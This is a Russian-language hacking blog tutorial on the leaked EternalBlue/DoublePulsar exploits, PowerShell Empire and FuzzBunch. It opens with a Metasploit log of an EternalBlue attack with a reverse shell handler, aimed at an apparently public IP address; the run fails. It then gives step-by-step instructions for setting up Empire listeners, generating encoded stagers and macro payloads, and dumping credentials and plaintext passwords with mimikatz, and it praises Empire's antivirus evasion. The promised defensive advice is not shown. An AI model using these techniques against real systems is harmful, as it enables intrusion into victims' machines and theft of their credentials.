sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

sed: невозможно прочитать /root/Eternalblue-Doublepulsar-Metasploit/deps//Doublepulsar-1.3.1.xml: Нет такого файла или каталога

[*] 185.34.20.132:445 - Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 - Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen - /root/dark/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH /root/dark/.wine/drive_c/

WINEPATH => /root/dark/.wine/drive_c/

msf exploit(eternalblue_doublepulsar) > exploit

[*] Started reverse TCP handler on 192.168.88.249:4444

[*] 185.34.20.132:445 - Generating Eternalblue XML data

[*] 185.34.20.132:445 - Generating Doublepulsar XML data

[*] 185.34.20.132:445 - Generating payload DLL for Doublepulsar

[-] 185.34.20.132:445 - Exploit failed: Errno::ENOENT No such file or directory @ rb_sysopen - /root/dark/.wine/drive_c/eternal11.dll

[*] Exploit completed, but no session was created.

msf exploit(eternalblue_doublepulsar) > set WINEPATH/root/Eternalblue-Doublepulsar-Metasploit/.wine/drive_c/

[-] Unknown variable

Usage: set [option] [value]

Set the given option to value. If value is omitted, print the current value.

If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's

datastore. Use -g to operate on the global datastore

На днях ребята из хакерской группировки Shadow Brokers выложила в сеть очередную партию украденных инструментов у Equation Group, которая сотрудничает с АНБ. Для тех кто не в курсе АНБ, или как говорят наши американские братья NSA, — это секретная государственная структура, которая занимается взломом своих граждан на законной основе.

Ребята из Shadow Brokers уже давно пытаются продать эти хакерские инструменты в глубоком вебе в другом интернете. В начале цена была сумасшедшая, потом они начали ее спускать, но все тщетно.

Эксплуатация уязвимости Eternalblue

- Предисловие

- Powershell Empire

- Постэксплуатация

- FuzzBunch

- Защитные меры

Клиента они так и не нашли и решили выложить бесплатно. Предыдущие порции эксплоитов нечем особенно не впечатляли, но эти будут радовать хакеров еще долгое время. Особенно те, которые лежат в папке Windows.

Последний раз такой хэппенинг для хакеров был в 2008 году. Тогда хакерский андеграунд получил в руки уязвимость, которую эксплуатирует по сегодняшний день.

Почему, разве разработчики не пытаются выпускать обновления и закрывать дыры?

Да, пытаются, но некоторые товарищи знать не знают и слушать не хотят про информацию безопасность, они до сих пор сидят на Windows XP или других подобных старых дырявых версиях или не обновляют новые версии Винды. А таких как я называют параноиками (читаем комменты в наших пабликах). Вот почему подарок хакерам от Shadow Brokers будет актуален еще долгое время.

Вчера я раздобыл весь материал и просидел всю ночь изучая эти инструменты, сегодня утром решил, что об этом должны знать все подписчики и посетители сайта. Больше всего меня впечатлило несколько инструментов это: фреймвор FuzzBunch, Empire и эксплоит EternalBlue.

В этой статье я хочу показать, как используя эти инструменты хакеры могут взломать ваш компьютер эксплуатируя уязвимость ETERNALBLUE, ну и в конце статьи я дам рекомендации как защититься от подобного взлома.

На сегодняшний день Shodan находит 2,218,202 компьютеров с открытым 445 портом из них 120,156 из России. Часть из них могут быть взломаны удаленно эксплуатируя уязвимость MS17-010.

FuzzBunch позволяют эксплуатировать опасные RCE-уязвимости операционной системы Windows практически в автоматическом режиме. Эта уязвимость устранена с выходом пачта MS17-010: он устраняет 6 проблем Windows SMB Server, 5 из которых позволяют выполнить произвольный код через создание специального пакета Server Message Block (SMB) 1.0.

По умолчанию арсенал Kali Linux позволяет проводить множество атак на машины под управлением ОС Windows, но двух современных инструментов в ней не хватает. В данной статье речь пойдет об инструментах Empire и FuzzBunch, которыми стоит дополнить ваш дистрибутив, чтобы существенно расширить возможности для эксплуатации и постэксплуатации Windows систем в сети.

Empire

Powershell Empire предоставляет модульную платформу для пост-эксплуатации, используя возможности средства автоматизации ОС Windows PowerShell.

Empire агенты полностью работают в оперативной памяти и их сложно детектировать средствами защиты, т.е. антивирусным ПО и системами предотвращения вторжений из-за того, что они написаны на скриптовом языке и во время выполнения между агентом и антивирусным ПО стоит интерпретатор скриптового языка, в отличие от классических пейлоадов, скомпилированных в ассемблер и исполняемый файл.

Скачиваем Empire с github

Запускаем скрипт Empire/setup/install.sh для установки зависимостей в систему.

Далее запускаем скрипт для инициализации базы данных Empire/setup/setup_database.py

Установка завершена.



Запускаем фреймворк скриптом ./empire и попадаем в главное меню

Основные понятия, с которыми нам придется столкнуться это listener, stager и agent.

Listener – локальные IP адрес и порт, к которым должен подключаться агент при успешном выполнении на стороне жертвы.



Командой listeners переходим в режим конфигурирования листнера и создаем новый листнер по адресу

Как видим, порт теперь прослушивается:

Stager – способ доставки Powershell Empire агента на машине жертвы. По аналогии с фреймворком Metasploit, существует stage0 и stage1, где будем считать, что stage0 – способ доставки Empire агента, а stage1 – сам агент. На самом деле процесс доставки несколько сложнее, о чем можно подробно почитать на официальном сайте.





Командой usestager можно выбрать следующие варианты для stage0 (далее стейджер):

Самый распространенный стейджер – launcher, выберем его и настроим на подключение к листнеру test, который мы создали на предыдущем шаге.



Далее можно настроить некоторые параметры для стейджера:

В частности опция Proxy по умолчанию выставлена в default, что означает использование системных настроек прокси на стороне жертвы.



Командой generate создается стейджер типа launcher.



Он представляет собой закодированную powershell команду в base64, которую необходимо выполнить на стороне жертвы.

Альтернативным способом генерации stage0 команды для стейджера launcher может быть команда

launcher [имя_листнера] из меню listeners.

Есть и другие стейджеры, которые могут быть использованы в зависимости от ситуации. Перечислим основные из них.

- launcher_bat – агент доставляется на машину жертвы при запуске bat-файла.

- launcher_vbs – агент доставляется на машину жертвы при выполнении vbs-скрипта.

- macro – будет сгенерирован код для макроса, который можно внедрить в документ MS Office.

- dll – запуск powershell агента внутри процесса, отличного от powershell.exe при помощи техники Reflective DLL loading.

Стейджер dll позволяет интегрировать Empire с фреймворком Metasploit и другими современными инструментами. При помощи эксплойта требуется провести инъекцию вредоносной DLL в атакованный процесс, после чего произойдет загрузка Empire агента в оперативную память машины жертвы и его выполнение.



На машине атакующего в интерфейсе Empire видим сообщение:

Это означает, что между машиной атакующего и машиной жертвы теперь установлено соединение и агент готов получать команды.

Для удобства можно переименовать агента:



Далее, для перехода в режим взаимодействия, выполним команду interact и при помощи команды help увидим доступные опции:

Постэксплуатация

После получения активной сессии с агентом нам доступно множество команд. Документацию по всем возможностям фреймворка можно найти на официальном сайте powershellempire.com.



Все модули разбиты на группы. В качестве примера продемонстрируем работу нескольких модулей.





Модуль credentials/powerdump для сбора хэшей пользователей.





Запуск mimikatz из меню агента Empire

Получили пароль в открытом виде от поставщика WDijest

FuzzBunch

14 апреля 2017 года был опубликован новый дамп от группы хакеров, именующих себя The Shadow Brokers. Среди прочего в дампе находится фреймворк FuzzBunch, позволяющий эксплуатировать опасные RCE-уязвимости ОС Windows практически в автоматическом режиме. Основная порция обнародованных уязвимостей описана в бюллетене от Microsoft MS17-010. Так же для эксплуатации уязвимостей, обнародованных The Shadow Brokers, уже созданы модули для фреймворка Metasploit.

Для установки FuzzBunch вам понадобится либо 32-битная Windows машина, либо Kali Linux с установленным окружением Wine. Мы воспользуемся вторым вариантом, чтобы оба инструмента, Empire и FuzzBunch, находились в одном дистрибутиве. Загрузим файлы на свою машину Kali Linux с github

Для работы FuzzBunch Нам потребуется Python 2.6 и, чтобы не захламлять ваше основное окружение Wine, я рекомендую создать новое. Для начала устанавливаем/обновляем Wine, если вы этого еще не сделали.

Читайте также: